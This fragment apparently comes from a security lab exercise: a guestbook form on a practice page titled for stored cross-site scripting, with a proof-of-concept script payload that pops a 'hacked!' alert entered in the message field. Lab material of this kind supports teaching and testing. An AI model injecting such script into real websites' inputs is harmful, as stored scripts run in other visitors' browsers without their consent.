 Vulnerability: Stored Cross Site Scripting (XSS)
Name * hacked
<script>alert("hacked!")</script>
Message *
Sign Guestbook